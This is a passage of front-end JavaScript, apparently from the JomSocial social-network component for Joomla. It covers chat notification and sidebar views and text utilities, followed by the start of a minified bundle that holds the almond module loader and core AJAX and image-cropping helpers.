            e.stopPropagation();

            $ct = this.$messages;
            delta = e.originalEvent.wheelDelta || -e.originalEvent.detail;
            scrollTop = $ct.scrollTop();

            // Reaching the top-most of the div.
            if (delta > 0 && scrollTop <= 0) {

                // Try to load older messages.
                try {
                    this.getOlderMessages();
                } catch (e) {}

                return false;
            }

            height = $ct.outerHeight();
            scrollHeight = $ct[0].scrollHeight;

            // Reaching the bottom-most of the div.
            if (delta < 0 && scrollTop >= scrollHeight - height) {
                return false;
            }

            return true;
        }

    });
})(joms.jQuery, joms._, joms.Backbone);

},{"./util":7}],5:[function(require,module,exports){
'use strict';

(function ($, _, Backbone, observer) {

    var util = require('./util');

    /**
     * Conversation notification view.
     * @class
     */
    function Notification() {
        $($.proxy(this.initialize, this));
    }

    Notification.prototype = {

        initialize: function initialize() {
            this.$el = $('.joms-js--notification-chat-list').add('.joms-js--notification-chat-list-mobile');
            this.$popover = $('.joms-popover--toolbar-chat');
            this.$counter = $('.joms-js--notiflabel-chat');

            observer.add_action('chat_conversation_render', this.render, 10, 1, this);
            observer.add_action('chat_noconversation_render', this.render, 10, 1, this);
            observer.add_action('chat_set_notification_label', this.updateCounter, 10, 1, this);
            observer.add_action('chat_set_notification_label_seen', this.markItemAsRead, 10, 1, this);
            observer.add_action('chat_set_notification_label_unread', this.markItemAsUnread, 10, 1, this);
            observer.add_action('chat_move_notification_to_top', this.moveItemToTop, 10, 1, this);
            observer.add_action('chat_removemove_notification', this.removeItem, 10, 1, this);
            observer.add_action('chat_all_marked_read', this.markAllItemAsRead, 1, 1, this);

            $(document).on('click', '.joms-js-chat-notif', $.proxy(this.onItemClick, this));

            this.$popover.on('wheel', function (e) {
                var height = $(this).height();
                var scrollHeight = this.scrollHeight;
                var scrollTop = this.scrollTop;
                var delta = e.originalEvent.deltaY;
                var dir = delta > 0 ? 'down' : 'up';
                if (scrollTop === scrollHeight - height && dir === 'down') {
                    e.preventDefault();
                }

                if (scrollTop === 0 && dir === 'up') {
                    e.preventDefault();
                }
            });
        },

        render: function render(data) {
            $('.joms-popover--toolbar-chat .joms-js--loading').hide();

            $('.joms-js--notification-toolbar').show();

            if (!Object.keys(data).length) {
                $('.joms-popover--toolbar-chat .joms-js--empty').show();
                return;
            }

            var baseURI = joms.getData('chat_base_uri'),
                html = '',
                template;

            if (!(template = this._renderTemplate)) {
                template = joms.getData('chat_template_notification_item');
                template = this._renderTemplate = util.template(template);
            }

            data = $.extend({}, data || {});

            _.each(data, function (item) {
                item.name = util.formatName(item.name);

                // Normalize avatar url.
                if (item.thumb && !item.thumb.match(/^https?:\/\//i)) {
                    item.thumb = baseURI + item.thumb;
                }

                $('.joms-popover--toolbar-chat').each(function (i, e) {
                    $(e).children('.joms-js--empty').hide();

                    // prevent duplicated render
                    if ($(e).find('.joms-js-chat-notif-' + item.chat_id).length) {
                        return;
                    }

                    var btnfull = $(e).find('.joms-js--notification-toolbar');
                    $(template(item)).insertBefore(btnfull);
                });
            }, this);

            $(document).on('click', '.joms-js-mask_all_as_read', $.proxy(this.markAllAsRead, this));
        },

        updateCounter: function updateCounter(newValue) {
            var oldValue = +this.$counter.text();
            if (+newValue !== oldValue) {
                this.$counter.text(+newValue || '');
            }
        },

        markAllAsRead: function markAllAsRead() {
            var $popover = $('.joms-popover--toolbar-chat');
            $popover.hide();
            $popover.closest('.joms-popup__wrapper').click();
            observer.do_action('chat_mark_all_as_read');
        },

        markAllItemAsRead: function markAllItemAsRead() {
            this.$el.find('.unread').each(function () {
                $(this).removeClass('unread');
            });
            this.updateCounter(0);
        },

        markItemAsRead: function markItemAsRead(id) {
            this.$popover.find('.joms-js-chat-notif-' + id).removeClass('unread');
        },

        markItemAsUnread: function markItemAsUnread(id) {
            this.$popover.find('.joms-js-chat-notif-' + id).addClass('unread');
        },

        moveItemToTop: function moveItemToTop(list) {
            _.each(list, function (item) {
                this.$popover.each(function () {
                    $(this).prepend($(this).find('.joms-js-chat-notif-' + item.chat_id));
                });
            }, this);
        },

        removeItem: function removeItem(id) {
            this.$popover.find('.joms-js-chat-notif-' + id).remove();
        },

        onItemClick: function onItemClick(e) {
            var $item = $(e.currentTarget),
                id = $item.data('chat-id'),
                isChatView = joms.getData('is_chat_view'),
                chatURI = joms.getData('chat_uri'),
                $popover;

            e.preventDefault();
            e.stopPropagation();

            if (isChatView) {
                $popover = $('.joms-popover--toolbar-chat');
                $popover.hide();
                $popover.closest('.joms-popup__wrapper').click();
                observer.do_action('chat_open_window_by_chat_id', id);
                observer.do_action('chat_sidebar_select', id);
                observer.do_action('chat_set_location_hash', id);
                return;
            }

            window.location = chatURI + '#' + id;
        }

    };

    module.exports = Notification;
})(joms.jQuery, joms._, joms.Backbone, joms_observer);

},{"./util":7}],6:[function(require,module,exports){
'use strict';

(function ($, _, Backbone) {

    var util = require('./util');

    /**
     * Conversation sidebar view.
     * @class {Backbone.View}
     */
    module.exports = Backbone.View.extend({

        el: '.joms-chat__conversations-wrapper',

        events: {
            'click .joms-chat__item': 'itemSelect',
            'wheel .joms-js-list': 'scrollSidebar',
            'keyup .joms-chat__search_conversation': 'searchConversation',
            'focus .joms-chat__search_conversation': 'showSearchResultsBox',
            'click .search-close': 'onSearchClose'
        },

        initialize: function initialize() {
            this.$list = this.$('.joms-js-list');
            this.$loading = this.$list.find('.joms-js--chat-sidebar-loading');
            this.$notice = this.$('.joms-js-notice');
            this.$searchInput = this.$('.joms-chat__search_conversation');
            this.$searchBox = this.$('.joms-chat__search-box');
            this.$closeBtn = this.$searchBox.find('.search-close');

            this.$searchResults = this.$('.joms-chat__search-results');

            this.$groupResults = this.$searchResults.find('.joms-js__group-results');
            this.$groupLoading = this.$groupResults.next('.joms-js--chat-sidebar-loading');

            this.$contactResults = this.$searchResults.find('.joms-js__contact-results');
            this.$contactLoading = this.$contactResults.next('.joms-js--chat-sidebar-loading');

            this.searching = 0;
            this.no_conversation_left = false;
            this.limit = +joms.getData('message_sidebar_softlimit');

            joms_observer.add_action('chat_user_login', this.userLogin, 10, 1, this);
            joms_observer.add_action('chat_user_logout', this.userLogout, 10, 1, this);
            joms_observer.add_action('chat_conversation_render', this.renderListConversation, 1, 1, this);
            joms_observer.add_action('chat_conversation_open', this.conversationOpen, 10, 1, this);
            joms_observer.add_action('chat_update_preview_message', this.updatePreviewMessage, 10, 5, this);
            joms_observer.add_action('chat_highlight_unread_windows', this.hightlighUnreadWindows, 1, 1, this);
            joms_observer.add_action('chat_hightlight_active_window', this.highlightActiveWindow, 1, 1, this);
            joms_observer.add_action('rename_chat_title', this.renameChatTitle, 1, 1, this);
            joms_observer.add_action('chat_override_draft_chat_window', this.overrideDraftChatWindow, 1, 1, this);
            joms_observer.add_action('chat_remove_draft_conversation', this.removeDraftConversation, 1, 0, this);
            joms_observer.add_action('chat_open_first_window', this.openFirstWindow, 1, 0, this);
            joms_observer.add_action('chat_render_draft_conversation', this.renderDraftConversation, 1, 1, this);
            joms_observer.add_action('chat_open_window_by_chat_id', this.openWindowByChatId, 1, 1, this);
            joms_observer.add_action('chat_set_window_seen', this.setWindowSeen, 1, 1, this);
            joms_observer.add_action('chat_move_window_to_top', this.moveWindowToTop, 1, 1, this);
            joms_observer.add_action('chat_remove_window', this.removeWindow, 1, 1, this);
            joms_observer.add_action('chat_mute', this.muteChat, 1, 1, this);
            joms_observer.add_action('chat_all_marked_read', this.setAllWindowSeen, 1, 1, this);
            joms_observer.add_action('sidebar_change_conversation_name', this.changeConversationName, 1, 2, this);
        },

        changeConversationName: function changeConversationName(name, chat_id) {
            var $conv = this.$list.find('.joms-js--chat-item-' + chat_id);
            $conv.find('.joms-chat__item-body b').html(name);
        },

        /**
         * Update sidebar on login event.
         */
        userLogin: function userLogin() {
            this.$loading.hide();
            this.$notice.hide();
            this.$list.show();
        },

        /**
         * Update sidebar on logout event.
         */
        userLogout: function userLogout() {
            this.$loading.hide();
            this.$list.hide();
            this.$notice.show();
        },

        showSearchResultsBox: function showSearchResultsBox() {
            this.$list.hide();
            this.$searchResults.show();
            this.$closeBtn.show();
            joms_observer.do_action('chat_hide_new_message_button');
        },

        onSearchClose: function onSearchClose() {
            this.hideSearchResultsBox(true);
        },

        hideSearchResultsBox: function hideSearchResultsBox(open) {
            this.resetSearchResults();
            this.$searchInput.val('').trigger('keyup'); // hide result results
            this.$searchResults.hide();
            this.$closeBtn.hide();
            this.$list.show();
            var $active = this.$list.find('.joms-chat__item.active');
            if (!$active.length && open) {
                this.openFirstWindow();
            }

            joms_observer.do_action('chat_show_new_message_button');
        },

        searchConversation: function searchConversation(e) {
            var keyword = this.$searchInput.val().toLowerCase();

            if (keyword === this.keyword) {
                return;
            }

            this.keyword = keyword;

            this.resetSearchResults();
            if (keyword.length < 2) {
                this.$groupLoading.hide();
                this.$contactLoading.hide();
                return;
            }

            if (e.which < 112 && e.which > 47 || e.which === 8 || e.which === 16) {
                clearTimeout(this.searching);

                this.$groupLoading.show();
                this.$contactLoading.show();

                var items = this.$list.find('.joms-chat__item'),
                    self = this,
                    exclusion = [],
                    state,
                    fetchtime,
                    no_contact_template,
                    no_group_template;

                _.each(items, function (item) {
                    var name = $(item).find('b').text().toLowerCase(),
                        id = $(item).data('chat-id'),
                        type = $(item).data('chat-type');

                    exclusion.push(id);

                    if (name.indexOf(keyword) === -1) {
                        return;
                    }

                    var $clone = $(item).clone();
                    $clone.removeClass('active').addClass('result-item');

                    if (type === 'group') {
                        self.$groupResults.append($clone);
                    }

                    if (type === 'single') {
                        self.$contactResults.append($clone);
                    }
                });

                self._fetchTime = fetchtime = new Date().getTime();
                self.searching = setTimeout(function () {
                    joms.ajax({
                        func: 'chat,ajaxSearchChat',
                        data: [keyword, exclusion.join(',')],
                        callback: function callback(json) {
                            if (self._fetchTime !== fetchtime) {
                                return;
                            }

                            if (json.error) {
                                alert(json.error);
                                return;
                            }

                            var data = {};
                            _.each(json.single, function (item) {
                                var html = self.renderSearchResult(item);
                                self.$contactResults.append(html);
                                data['chat_' + item.chat_id] = item;
                            });

                            if (!json.single.length && !self.$contactResults.html()) {
                                no_contact_template = util.getTemplateById('joms-js-template-chat-no-contact-found');
                                self.$contactResults.html(no_contact_template());
                            }
                            self.$contactLoading.hide();

                            _.each(json.group, function (item) {
                                var html = self.renderSearchResult(item);
                                self.$groupResults.append(html);

                                item.name = util.formatName(item.name);
                                data['chat_' + item.chat_id] = item;
                            });

                            joms_observer.do_action('chat_add_conversions', data);

                            if (!json.group.length && !self.$groupResults.html()) {
                                no_contact_template = util.getTemplateById('joms-js-template-chat-no-group-found');
                                self.$groupResults.html(no_contact_template());
                            }

                            self.$groupLoading.hide();
                        }
                    });
                }, 500);
            }
        },

        renderSearchResult: function renderSearchResult(data) {
            var template = util.getTemplateById('joms-js-template-chat-sidebar-search-result-item'),
                html;

            html = template({
                id: data.chat_id,
                type: data.type,
                name: util.formatName(data.name).replace(/<img(.*?)\/>/, ''),
                avatar: data.thumb
            });

            return html;
        },

        resetSearchResults: function resetSearchResults() {
            this.$contactResults.html('');
            this.$groupResults.html('');
        },

        scrollSidebar: function scrollSidebar(e) {
            var height = this.$list.height();
            var scrollHeight = this.$list[0].scrollHeight;
            var scrollTop = this.$list[0].scrollTop;
            var delta = e.originalEvent.deltaY;
            var dir = delta > 0 ? 'down' : 'up';
            if (scrollTop === scrollHeight - height && dir === 'down') {
                e.preventDefault();
                if (!this.no_conversation_left) {
                    if (this.$loading.is(':hidden')) {
                        this.$list.append(this.$loading);
                        this.$loading.show();

                        var ids = [];
                        var items = this.$list.find('.joms-chat__item');
                        for (var i = 0; i < items.length; i++) {
                            var item = items[i];
                            ids.push(this.$(item).attr('data-chat-id'));
                        }
                        this.loadMoreConversation(JSON.stringify(ids));
                    }
                }
            }

            if (scrollTop === 0 && dir === 'up') {
                e.preventDefault();
            }
        },

        loadMoreConversation: function loadMoreConversation(ids) {
            var self = this;
            joms.ajax({
                func: 'chat,ajaxInitializeChatData',
                data: [ids],
                callback: function callback(data) {
                    var numList = Object.keys(data.list).length;
                    if (numList) {
                        joms_observer.do_action('chat_conversation_render', data.list);
                        joms_observer.do_action('chat_add_conversions', data.list);
                    }

                    if (numList < self.limit) {
                        self.no_conversation_left = true;
                    }

                    var numBudy = Object.keys(data.buddies).length;
                    if (numBudy) {
                        for (var key in data.buddies) {
                            var budy = data.buddies[key];
                            joms_observer.do_action('chat_buddy_add', budy.id, budy.name, budy.avatar);
                        }
                    }
                    self.$loading.hide();
                }
            });
        },

        muteChat: function muteChat(mute) {
            var mute_icon = ['<div class="joms-chat__item-actions">', '<svg viewBox="0 0 16 16" class="joms-icon">', '<use xlink:href="#joms-icon-close"></use>', '</svg>', '</div>'].join('');
            var active = this.$list.find('.active');
            if (mute) {
                active.find('.joms-chat__item-actions').remove();
            } else {
                active.append(mute_icon);
            }
        },

        removeWindow: function removeWindow(chat_id) {
            this.$list.find('.joms-js--chat-item-' + chat_id).remove();
        },

        moveWindowToTop: function moveWindowToTop(list) {
            for (var i = 0; i < list.length; i++) {
                var $item = this.$list.find('.joms-js--chat-item-' + list[i].chat_id);
                if ($item.length) {
                    this.$list.prepend($item);
                } else {
                    // render searched item after sending message
                    var template = util.getTemplateById('joms-js-template-chat-sidebar-item'),
                        html,
                        data;

                    data = list[i];

                    html = template({
                        id: data.chat_id,
                        type: data.type,
                        name: util.formatName(data.name).replace(/<img(.*?)\/>/, ''),
                        unread: false,
                        active: true,
                        online: data.online,
                        avatar: data.thumb
                    });

                    this.$list.prepend(html);
                }
            }

            this.hideSearchResultsBox();
        },

        setAllWindowSeen: function setAllWindowSeen() {
            this.$list.find('.joms-chat__item.unread').each(function () {
                $(this).removeClass('unread');
            });
        },

        setWindowSeen: function setWindowSeen(chat_id) {
            this.$list.find('.joms-js--chat-item-' + chat_id).removeClass('unread');
        },

        renderDraftConversation: function renderDraftConversation(data) {
            var template = util.getTemplateById('joms-js-template-chat-sidebar-draft'),
                html = template();

            this.$list.prepend(html);
            this.$list.find('.joms-js--remove-draft').on('click', function () {
                joms_observer.do_action('chat_selector_hide');
                joms_observer.do_action('chat_selector_hide');
                joms_observer.do_action('chat_selector_reset');
                joms_observer.do_action('chat_remove_draft_conversation');
                joms_observer.do_action('chat_open_first_window');
            });
        },

        openFirstWindow: function openFirstWindow() {
            var item = this.$list.find('.joms-chat__item').first(),
                chat_id = item.data('chat-id');
            if (chat_id) {
                this.itemSetActive(item);
                joms_observer.do_action('chat_sidebar_select', item.data('chat-id'));
            }
        },

        openWindowByChatId: function openWindowByChatId(chat_id) {
            var item = this.$list.find('.joms-js--chat-item-' + chat_id);
            this.itemSetActive(item);
            joms_observer.do_action('chat_sidebar_select', chat_id);
        },

        removeDraftConversation: function removeDraftConversation() {
            this.$list.find('.joms-js--chat-item-0').remove();
        },

        overrideDraftChatWindow: function overrideDraftChatWindow(data) {
            var item = $(this.$list.find('.active')),
                avatar = item.find('.joms-avatar img');
            item.attr('data-chat-type', data.type);
            item.attr('data-chat-id', data.chat_id);
            item.removeClass('joms-js--chat-item-0').addClass('joms-js--chat-item-' + data.chat_id);
            avatar.attr('src', data.thumb);
        },

        renameChatTitle: function renameChatTitle(name) {
            var item = this.$list.find('.active').find('.joms-chat__item-body b');
            item.text(name);
        },

        /**
         * Render all conversation items.
         * @param {object[]} data
         */
        renderListConversation: function renderListConversation(data) {
            var $startScreen = $('.joms-js-page-chat-loading'),
                $chatScreen = $('.joms-js-page-chat'),
                key;

            if ($chatScreen.is(':hidden')) {
                $chatScreen.show();
                $startScreen.hide();
            }

            for (key in data) {
                this.render(data[key]);
            }
        },

        /**
         * Render a conversation item.
         * @param {object} data
         */
        render: function render(data) {
            var template = util.getTemplateById('joms-js-template-chat-sidebar-item'),
                isActive = false,
                isUnread = !+data.seen,
                html,
                $item;

            // Check if item is already exist.
            $item = this.$list.children('.joms-js--chat-item-' + data.chat_id);
            if ($item.length && $item.hasClass('active')) {
                isActive = true;
                isUnread = false;
            }

            // Generate html from template.
            html = template({
                id: data.chat_id,
                type: data.type,
                name: util.formatName(data.name).replace(/<img(.*?)\/>/, ''),
                unread: isUnread,
                active: isActive,
                online: data.online,
                avatar: data.thumb
            });

            if ($item.length) {
                $item.replaceWith(html);
            } else {
                this.$list.append(html);
            }
        },

        prependRender: function prependRender(data) {
            var template = joms.getData('chat_page_list') || '',
                html;

            html = template.replace(/##type##/g, data.type).replace(/##chat_id##/g, data.chat_id).replace(/##name##/g, data.name).replace(/##thumb##/g, data.thumb).replace(/##unread##/g, '').replace(/##mute##/g, '');

            this.$list.prepend(html);
        },

        /**
         * Show particular conversation item.
         * @param {HTMLEvent} e
         */
        itemSelect: function itemSelect(e) {
            e.preventDefault();
            var $elm = $(e.currentTarget),
                chatId = $elm.data('chat-id'),
                $item = this.$list.find('.joms-js--chat-item-' + chatId);

            if ($item.length) {
                this.itemSetActive($item);
            } else {
                this.setInactiveAll();
            }

            if (this.$searchInput.val()) {
                this.$searchInput.val('');
                this.$list.find('.joms-chat__item').show();
            }

            joms_observer.do_action('chat_sidebar_select', chatId);
            if (chatId > 0) {
                joms_observer.do_action('chat_selector_hide');
            } else {
                joms_observer.do_action('chat_selector_show');
            }
        },

        /**
         * Set active item on conversation open.
         * @param {jQuery} $item
         */
        itemSetActive: function itemSetActive($item) {
            $item.siblings('.active').removeClass('active');
            $item.removeClass('unread').addClass('active');
        },

        setInactiveAll: function setInactiveAll() {
            this.$list.find('.joms-chat__item').removeClass('active');
        },

        /**
         * Handle open conversation.
         * @param {number} userId
         */
        conversationOpen: function conversationOpen(chatId) {
            var $item = this.$list.find('.joms-js--chat-item-' + chatId);
            if ($item.length) {
                this.itemSetActive($item);
            }
        },

        /**
         * Change display message below avatar.
         * @param {object} message
         * @param {object} active
         */
        updatePreviewMessage: function updatePreviewMessage(message, active) {
            var $item;
            if (active && active.user_id) {
                $item = this.$list.find('.joms-js--chat-item-user-' + active.user_id);
                if ($item.length) {
                    $item.find('.joms-js--chat-item-msg').text(message);
                }
            }
        },

        /**
         * Highlight active sidebar item.
         * @param {Number} chat_id
         */
        highlightActiveWindow: function highlightActiveWindow(chat_id) {
            var $item = this.$list.find('.joms-js--chat-item-' + chat_id);
            this.itemSetActive($item);
        },

        /**
         * Highlight unread sidebar items.
         * @param {Object[]} data
         */
        hightlighUnreadWindows: function hightlighUnreadWindows(data) {
            _.each(data, function (item) {
                var $item = this.$('.joms-js--chat-item-' + item.chat_id);
                if (!$item.hasClass('active')) {
                    $item.addClass('unread');
                }
            }, this);
        }

    });
})(joms.jQuery, joms._, joms.Backbone);

},{"./util":7}],7:[function(require,module,exports){
(function (global){
'use strict';

(function (_) {

    var lang = window.joms_lang && joms_lang.date || {},
        moment = (typeof window !== "undefined" ? window['joms'] : typeof global !== "undefined" ? global['joms'] : null).moment,
        templatesCache = {};

    moment.updateLocale('jomsocial', {
        parentLocale: 'en',
        months: lang.months,
        monthsShort: _.map(lang.months, function (s) {
            return s.substr(0, 3);
        }),
        weekdays: lang.days,
        weekdaysShort: _.map(lang.days, function (s) {
            return s.substr(0, 3);
        }),
        weekdaysMin: _.map(lang.days, function (s) {
            return s.substr(0, 2);
        })
    });

    module.exports = {

        /**
         * Underscore template wrapper.
         * @param {String} templateString
         * @return {Function}
         */
        template: function template(templateString, settings) {
            return _.template(templateString, {
                variable: 'data',
                evaluate: /\{\{([\s\S]+?)\}\}/g,
                interpolate: /\{\{=([\s\S]+?)\}\}/g,
                escape: /\{\{-([\s\S]+?)\}\}/g
            });
        },

        /**
         * Get template already defined in the HTML document.
         * @param {String} id
         * @return {Function}
         */
        getTemplateById: function getTemplateById(id) {
            var template = templatesCache[id];

            if (!template) {
                template = document.getElementById(id).innerText;
                // HACK: Joomla (or is it the browser?) is automatically added relative path after an `src="` string. Duh!
                template = template.replace(/(src|href)="[^"]+\{\{/g, '$1="{{');
                template = templatesCache[id] = this.template(template);
            }

            return template;
        },

        /**
         * Format timestamp to a human-readable date string.
         * @param {Number} timestamp
         * @return {String}
         */
        formatDate: function formatDate(timestamp) {
            var now = moment(),
                date = moment(timestamp),
                format = 'D MMM';

            if (now.year() !== date.year()) {
                format = 'D/MMM/YY';
            }

            return date.format(format);
        },

        /**
         * Format timestamp to a human-readable time string.
         * @param {Number} timestamp
         * @return {String}
         */
        formatTime: function formatTime(timestamp) {
            var time = moment(timestamp),
                format = joms.getData('chat_time_format') || 'g:i A';

            // PHP-to-Moment time format conversion.
            format = format.replace(/[GH]/g, 'H').replace(/[gh]/g, 'h').replace(/i/ig, 'mm').replace(/s/ig, 'ss');

            return time.format(format);
        },

        /**
         * Format timestamp to a human-readable datetime string.
         * @param {Number} timestamp
         * @return {String}
         */
        formatDateTime: function formatDateTime(timestamp) {
            var dateStr = this.formatDate(timestamp),
                timeStr = this.formatTime(timestamp);

            return dateStr + ' ' + timeStr;
        },

        /**
         * Format name to proper punctuation.
         * @param {String|String[]} names
         * @return {String}
         */
        formatName: function formatName(names) {
            var textAnd = joms.getData('chat_text_and');

            if (!_.isArray(names)) {
                names = [names];
            }

            if (names.length === 1) {
                return names[0];
            }

            if (names.length > 1) {
                names = _.map(names, function (str, span) {
                    // Remove badge on group conversations.
                    if (str.indexOf('<') >= 0) {
                        span = document.createElement('span');
                        span.innerHTML = str;
                        str = span.innerText;
                    }

                    str = str.split(' ');
                    return str[0];
                });
                names = names.sort();
                names = names.join(', ');
                names = names.replace(/,\s([^\s]*)$/, ' ' + textAnd + ' $1');
                return names;
            }

            return '';
        },

        /**
         * Convert emoticon code into actual emoticon.
         * @param {String} str
         * @return {String}
         */
        getEmoticon: function getEmoticon(str) {
            var emoticons = joms.getData('joms_emo'),
                codes = [],
                names = [];

            _.each(emoticons, function (emo, name) {
                codes.unshift(emo);
                names.unshift(name);
            });

            _.each(codes, function (code, idx) {
                _.each(code, function (c) {
                    str = str.replace(c, '<span class="joms-content-emo2 joms-emo2 joms-emo2-' + names[idx] + '"></span>');
                });
            });

            return str;
        }

    };
})(joms._);

}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
},{}]},{},[1]);


--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/components/com_community/assets/release/js/bundle.js
body_size: 65369
content:
!function(){
/**
 * @license almond 0.2.9 Copyright (c) 2011-2014, The Dojo Foundation All Rights Reserved.
 * Available via the MIT or new BSD license.
 * see: http://github.com/jrburke/almond for details
 */
var o,t,e,n,s,i,a;!function(n){var s,i,a,p,u={},c={},r={},m={},l=Object.prototype.hasOwnProperty,d=[].slice,j=/\.js$/;function f(o,t){return l.call(o,t)}function v(o,t){var e,n,s,i,a,p,u,c,m,l,d,f=t&&t.split("/"),v=r.map,b=v&&v["*"]||{};if(o&&"."===o.charAt(0))if(t){for(f=f.slice(0,f.length-1),a=(o=o.split("/")).length-1,r.nodeIdCompat&&j.test(o[a])&&(o[a]=o[a].replace(j,"")),o=f.concat(o),m=0;m<o.length;m+=1)if("."===(d=o[m]))o.splice(m,1),m-=1;else if(".."===d){if(1===m&&(".."===o[2]||".."===o[0]))break;m>0&&(o.splice(m-1,2),m-=2)}o=o.join("/")}else 0===o.indexOf("./")&&(o=o.substring(2));if((f||b)&&v){for(m=(e=o.split("/")).length;m>0;m-=1){if(n=e.slice(0,m).join("/"),f)for(l=f.length;l>0;l-=1)if((s=v[f.slice(0,l).join("/")])&&(s=s[n])){i=s,p=m;break}if(i)break;!u&&b&&b[n]&&(u=b[n],c=m)}!i&&u&&(i=u,p=c),i&&(e.splice(0,p,i),o=e.join("/"))}return o}function b(o,t){return function(){return i.apply(n,d.call(arguments,0).concat([o,t]))}}function _(o){return function(t){u[o]=t}}function h(o){if(f(c,o)){var t=c[o];delete c[o],m[o]=!0,s.apply(n,t)}if(!f(u,o)&&!f(m,o))throw new Error("No "+o);return u[o]}function g(o){var t,e=o?o.indexOf("!"):-1;return e>-1&&(t=o.substring(0,e),o=o.substring(e+1,o.length)),[t,o]}function w(o){return function(){return r&&r.config&&r.config[o]||{}}}a=function(o,t){var e,n=g(o),s=n[0];return o=n[1],s&&(e=h(s=v(s,t))),s?o=e&&e.normalize?e.normalize(o,function(o){return function(t){return v(t,o)}}(t)):v(o,t):(s=(n=g(o=v(o,t)))[0],o=n[1],s&&(e=h(s))),{f:s?s+"!"+o:o,n:o,pr:s,p:e}},p={require:function(o){return b(o)},exports:function(o){var t=u[o];return void 0!==t?t:u[o]={}},module:function(o){return{id:o,uri:"",exports:u[o],config:w(o)}}},s=function(o,t,e,s){var i,r,l,d,j,v,g=[],w=typeof e;if(s=s||o,"undefined"===w||"function"===w){for(t=!t.length&&e.length?["require","exports","module"]:t,j=0;j<t.length;j+=1)if("require"===(r=(d=a(t[j],s)).f))g[j]=p.require(o);else if("exports"===r)g[j]=p.exports(o),v=!0;else if("module"===r)i=g[j]=p.module(o);else if(f(u,r)||f(c,r)||f(m,r))g[j]=h(r);else{if(!d.p)throw new Error(o+" missing "+r);d.p.load(d.n,b(s,!0),_(r),{}),g[j]=u[r]}l=e?e.apply(u[o],g):void 0,o&&(i&&i.exports!==n&&i.exports!==u[o]?u[o]=i.exports:l===n&&v||(u[o]=l))}else o&&(u[o]=e)},o=t=i=function(o,t,e,u,c){if("string"==typeof o)return p[o]?p[o](t):h(a(o,t).f);if(!o.splice){if((r=o).deps&&i(r.deps,r.callback),!t)return;t.splice?(o=t,t=e,e=null):o=n}return t=t||function(){},"function"==typeof e&&(e=u,u=c),u?s(n,o,t,e):setTimeout((function(){s(n,o,t,e)}),4),i},i.config=function(o){return i(o)},o._defined=u,(e=function(o,t,e){t.splice||(e=t,t=[]),f(u,o)||f(c,o)||(c[o]=[o,t,e])}).amd={jQuery:!0}}(),e("../../vendors/almond",(function(){})),function(o){joms.BASE_URL=o.joms_base_url,delete o.joms_base_url;var t=/https?:\/\/[^/]+/,n=joms.BASE_URL.match(t),s=location.href.match(t);n&&s&&n[0]!==s[0]&&joms.BASE_URL.replace(t,s[0]),joms.ASSETS_URL=o.joms_assets_url,delete o.joms_assets_url,joms.mobile=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent),joms.ios=/iphone|ipad|ipod/i.test(navigator.userAgent),joms.screenSize=function(){var o=window.innerWidth;return o<=480?"small":o<=991?"medium":"large"},joms.ajax=function(t){var e,n=o.jax_live_site||"",s=o.jax_token_var||"_no_token_found_",i={};if(t||(t={}),i[s]=1,i.task="azrul_ajax",i.option=t.option||"community",i.func=t.func,i.no_html=1,delete t.option,delete t.func,t.data&&t.data.length)for(var a,p=0;p<t.data.length;p++)"string"==typeof(a=t.data[p])&&(a=a.replace(/"/g,"&quot;")),joms._.isArray(a)||(a=["_d_",encodeURIComponent(a)]),i["arg"+(p+2)]=JSON.stringify(a);return t.url=n,t.type="post",t.dataType="json",t.data=i,t.success=function(o){o&&(e=o)},t.complete=function(){if(e||(e={error:"Undefined error."}),e.noLogin)return joms.api&&joms.api.login(e),void joms.view.misc.fixSVG();var o;if(joms._onAjaxReponseQueue&&joms._onAjaxReponseQueue[i.func]&&joms._onAjaxReponseQueue[i.func].length)for(var n=0;n<joms._onAjaxReponseQueue[i.func].length;n++)"function"==typeof joms._onAjaxReponseQueue[i.func][n]&&!1===joms._onAjaxReponseQueue[i.func][n](e)&&(o=!0);"function"!=typeof t.callback||o||t.callback(e),joms.view.misc.fixSVG()},joms.jQuery.ajax(t)},joms.____=function(){for(var o=joms.jQuery("#community-wrap");o.length&&"body"!==o[0].tagName.toLowerCase();)o.siblings().hide(),(o=o.parent()).css({border:"0 none",padding:0,marginTop:0,marginBottom:0,width:"auto"})},joms._printSVGIcons=function(){for(var o=["home","newspaper","pencil","image","images","camera","play","film","camera2","bullhorn","library","profile","support","envelope","location","clock","bell","calendar","box-add","box-remove","bubble","bubbles","user","users","spinner","search","key","lock","wrench","cog","gift","remove","briefcase","switch","signup","list","menu","earth","link","eye","star","star2","star3","thumbs-up","happy","smiley","tongue","sad","wink","grin","cool","angry","evil","shocked","confused","neutral","wondering","warning","info","blocked","spam","close","checkmark","plus","arrow-right","arrow-left","tab","filter","console","share","facebook","libreoffice","file-zip","arrow-down","redo","tag","search-user"],t=joms.jQuery("<div>"),e=0;e<o.length;e++)t.append('<svg viewBox="0 0 30 30" class="joms-icon" style="width:30px;height:30px"><use xlink:href="#joms-icon-'+o[e]+'"></use></svg>');t.appendTo(document.body)},"function"==typeof e&&e("core",[],(function(){return o.joms}))}(this),window,n=joms.jQuery,s=!joms.mobile,joms.util||(joms.util={}),joms.util.crop=function(o,t,e){var n,s,i,a,p;function u(o){return u.attach(o)}function c(){n.css({top:"",left:"",right:"",bottom:"",width:"",height:"",webkitTransform:"",mozTransform:"",transform:""})}function r(){var o=s[0],t=s.children("img"),e=n.position();a={imageWidth:t.width(),imageHeight:t.height(),wrapperTop:o.scrollTop,wrapperLeft:o.scrollLeft,wrapperWidth:s.width(),wrapperHeight:s.height(),cropperTop:e.top+o.scrollTop,cropperLeft:e.left+o.scrollLeft,cropperWidth:n.outerWidth(),cropperHeight:n.outerHeight()}}function m(o){r(),p=b(o)}u.init=function(){s||(s=t('<div class="joms-cropper__wrapper" />')),n||(n=t('<div class="joms-cropper__box" />'))},u.attach=function(o){return u.init(),u.detach(),c(),t(o).wrap(s),s=t(o).parent(),n.insertAfter(o),i||(i=new joms.Hammer(n[0])).on("touch drag release",(function(o){o.stopPropagation(),o.preventDefault(),o.gesture.stopPropagation(),o.gesture.preventDefault(),"touch"===o.type?(h(),m(o.gesture)):"release"!==o.type?l(o.gesture):(f(o.gesture),_())})),_(),o},u.detach=function(){u.init(),n.detach(),s.children().unwrap(),s.detach()},u.getSelection=function(){var 